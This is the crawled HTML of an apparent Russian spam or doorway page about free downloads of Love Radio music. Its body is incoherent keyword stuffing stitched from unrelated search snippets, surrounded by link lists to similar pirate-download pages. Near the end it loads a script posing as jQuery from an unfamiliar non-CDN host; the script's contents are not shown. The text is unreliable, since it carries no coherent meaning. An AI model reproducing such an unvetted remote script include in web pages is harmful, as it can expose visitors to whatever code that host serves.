

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aecieziez.wasdett.org/jmpv74-skachat-muzyku-novinki-lav-radio.html
body_size: 3224
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку новинки лав радио - aecieziez.wasdett.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aecieziez.wasdett.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку новинки лав радио</h2>
                            </header>
                            <p>Всегда свежий хит-парад Love Radio: Хит-парад Big Love 20 с возможностью послушать и скачать все. Скачай Artik & Asti, Артём Качер Грустный дэнс (Love Радио 2019) и Макс Барских Берега (Love Радио 2019). Mp3 музыка исполнителя Chris Rea - (313 песен) скачать и скачать и слушать песни. альбомы крис. Предлагаем скачать бесплатно Хиты LOve radio.mp3, или просто прослушать онлайн  Новинки музыки 2017/2018 слушать и скачать онлайн  Подборка музыкальных хитов LOve Radio 2019, можете скачать лучшие песни Лава. На музыкальном портале Зайцев.нет Вы можете скачать песни 9 Грамм бесплатно в mp3. Лучшая. Big Love 20 Top от Love Radio скачать и слушать онлайн бесплатно. Самая удобная домашняя страница с визуальными закладками! Одноклассники,новости,почта. Популярная зарубежная музыка, хиты 90-х, 2000-х. ок. +  Скачать  21:56. Spice Girls — Viva Forever Популярная зарубежная музыка, хиты 90-х. 
смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Скачать и слушать: Sugababes /для лав радио, выход лав радио, лав радио , та ра ра, Emin (лав радио) , Never Enough, Ранетки на лав радио, часть. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Новинки. 29 марта, 2019. 01. Havana feat. Yaar: I Lost You. 20 марта, 2019. 02. MARUV: Siren Song. 20 марта, 2019. 03. Красавцы Love Radio: #Алиса. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Каждый понедельник на кураторском канале Love Radio в Apple Music тебя  Встречаем новинку от Bebe Rexha с композицией I got you — 20 место. Слушай в эфире Love Radio. Найди трек из эфира. NEW. Элджей Антидепрессанты. 0:0 0:0. NEW. Ally Brooke feat. Скачать Miss Top - Feel My Love (Radio Edit) бесплатно в mp3. Другие песни артиста, а также похожие по стилю, ждут вас на DriveMusic. 
Слушать и скачать бесплатно музыку Хиты 2019 - Красавцы Love Radio - Плащ. Текст и видео клип песни - UziMusic.ru. Всегда свежий хит-парад Love Radio: Хит-парад Big Love 20 с возможностью послушать и скачать все. На музыкальном портале Зайцев.нет Вы можете скачать песни 9 Грамм бесплатно в mp3. Лучшая. Mp3 музыка исполнителя Chris Rea - (313 песен) скачать и скачать и слушать песни. альбомы крис. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jmpv74-styuart-proshlaya-zhizn-tv-torrent.html">Стюарт прошлая жизнь тв торрент</a></li>
                                <li><a href="jmpv74-chity-na-skayrim-muzey-skayrima.html">Читы на скайрим музей скайрима</a></li>
                                <li><a href="jmpv74-stolknovenie-almazov-igra.html">Столкновение алмазов игра</a></li>
                                <li><a href="jmpv74-misfits-1-sezon-8-seriya.html">Misfits 1 сезон 8 серия</a></li>
                                <li><a href="jmpv74-stadii-izbiratelnogo-processa-v-rf-shema.html">Стадии избирательного процесса в рф схема</a></li>
                                <li><a href="jmpv74-scamin-ecdis.html">Scamin ecdis</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Love Radio: Хит-парад Big Love 20 (скачать mp3 песни.</li>
<li>Скачать песни 9 Грамм в MP3 бесплатно – музыкальная.</li>
<li>крис ри лучшие песни слушать.</li>
<li>Классный видос!!!.</li>
<li>Wall.</li>
<li></li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-skachat-minus-horoshie-devchata-devyatova.html">Скачать минус хорошие девчата девятова</a></li>
                                            <li><a href="jmpv74-minusa-slushat-onlayn-v-horoshem-kachestve.html">Минуса слушать онлайн в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-shablony-saytov-transportnyh-kompaniy.html">Шаблоны сайтов транспортных компаний</a></li>
                                            <li><a href="jmpv74-nik-perumov-antologiya-skachat-fb2.html">Ник перумов антология скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-skachat-na-muz-tv-pesni.html">Скачать на муз тв песни</a></li>
                                            <li><a href="jmpv74-skachat-igru-gta-simulyator-cherez-torrent.html">Скачать игру гта симулятор через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-posovetuyte-knigi-lukyanenko.html">Посоветуйте книги лукьяненко</a></li>
                                            <li><a href="jmpv74-skachat-besplatno-programmu-genie-cleaner.html">Скачать бесплатно программу genie cleaner</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
